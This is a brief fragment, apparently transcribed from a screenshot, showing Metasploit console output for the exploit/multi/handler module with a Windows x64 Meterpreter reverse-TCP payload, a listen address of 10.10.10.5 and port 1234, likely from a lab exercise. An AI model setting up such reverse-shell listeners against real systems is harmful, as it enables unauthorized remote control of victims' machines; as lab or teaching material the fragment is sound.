 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port